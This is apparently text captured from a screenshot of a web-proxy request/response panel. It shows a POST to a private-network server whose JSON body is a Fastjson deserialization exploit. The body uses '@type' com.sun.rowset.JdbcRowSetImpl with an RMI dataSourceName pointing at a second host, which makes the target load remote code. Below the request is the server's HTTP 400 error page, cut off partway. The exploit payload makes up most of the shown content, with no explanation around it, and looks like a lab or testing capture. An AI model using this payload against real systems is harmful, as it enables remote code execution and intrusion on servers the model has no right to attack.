 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1
2 Host: 192.168.15.50:8090
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/json
10 Content-Length: 0
11 {
12 "b": {
13 "@type": "com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName": "rmi://192.168.15.141:9473/LinuxTouch",
15 "autoCommit": true
16 }
17 }
18
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Sun, 01 Sep 2024 15:09:04 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 - Bad Request
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;